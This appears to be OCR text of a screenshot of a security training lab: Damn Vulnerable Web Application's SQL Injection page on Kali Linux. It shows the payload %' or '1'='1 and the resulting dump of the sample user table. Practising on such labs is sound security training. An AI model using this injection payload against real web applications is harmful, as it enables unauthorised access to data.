 Vulnerabilit...
kali@kali: ~
06:34 PM
92%
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
localhost/vulnerabilities/sqli/?id=%25'+or+'1
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
To
ad
ub
ub
ka
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID:
Submit
ID: %' or '1'='1
First name: admin
Surname: admin
ID: %' or '1'='1
First name: Gordon
Surname: Brown
ID: %' or '1'='1
First name: Hack
Surname: Me
ID: %' or '1'='1
First name: Pablo
Surname: Picasso
ID: %' or '1'='1
First name: Bob
Surname: Smith
More Information